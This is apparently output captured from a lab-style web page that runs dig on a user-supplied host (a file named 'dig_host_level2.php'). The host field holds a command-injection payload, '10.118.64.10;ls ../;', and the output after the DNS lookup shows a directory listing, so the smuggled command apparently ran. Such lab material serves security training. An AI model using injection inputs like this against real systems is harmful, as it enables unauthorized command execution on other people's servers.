 Host: 10.118.64.10;ls ../;
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 10.118.64.10
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 31031
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;10.118.64.10. IN A
;; AUTHORITY SECTION:
. 86400 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022102900 1800 900 604800 86400
;; Query time: 7 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sat Oct 29 10:11:26 UTC 2022
;; MSG SIZE rcvd: 116
dig_host_level2.php
styles